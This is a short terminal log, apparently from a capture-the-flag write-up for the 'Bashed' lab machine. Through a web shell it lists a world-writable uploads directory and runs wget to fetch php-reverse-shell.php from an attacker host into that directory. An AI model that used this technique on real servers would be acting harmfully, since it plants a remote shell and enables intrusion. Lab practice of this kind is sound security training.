 10.10.10.68/dev/phpbash.php
drwxr-xr-x 3 root root 4096 Dec 4 2017 ..
-rw-r-xr-x 1 root root 8193 Dec 4 2017 about.html
-rw-r-xr-x 1 root root 94 Dec 4 2017 config.php
-rw-r-xr-x 1 root root 7805 Dec 4 2017 contact.html
drw-r-xr-x 2 root root 4096 Dec 4 2017 css
drw-r-xr-x 2 root root 4096 Dec 4 2017 demo-images
drw-r-xr-x 2 root root 4096 Dec 4 2017 dev
drw-r-xr-x 2 root root 4096 Dec 4 2017 fonts
drw-r-xr-x 2 root root 4096 Dec 4 2017 images
-rw-r-xr-x 1 root root 7743 Dec 4 2017 index.html
drw-r-xr-x 2 root root 4096 Dec 4 2017 js
drw-r-xr-x 2 root root 4096 Dec 4 2017 php
-rw-r-xr-x 1 root root 10863 Dec 4 2017 scroll.html
-rw-r-xr-x 1 root root 7477 Dec 4 2017 single.html
-rw-r-xr-x 1 root root 24164 Dec 4 2017 style.css
drwxrwxrwx 2 root root 4096 Dec 4 2017 uploads
www-data@bashed:/var/www/html# cd uploads
www-data@bashed:/var/www/html/uploads# wget http://10.10.14.36:8000/php-reverse-shell.php
--2021-08-03 02:38:11-- http://10.10.14.36:8000/php-reverse-shell.php
Connecting to 10.10.14.36:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [application/octet-stream]
Saving to: 'php-reverse-shell.php'
0K ..... 100% 957K=0.006s
2021-08-03 02:38:11 (957 KB/s) - 'php-reverse-shell.php' saved [5491/5491]
www-data@bashed:/var/www/html/uploads# ls
index.html
php-reverse-shell.php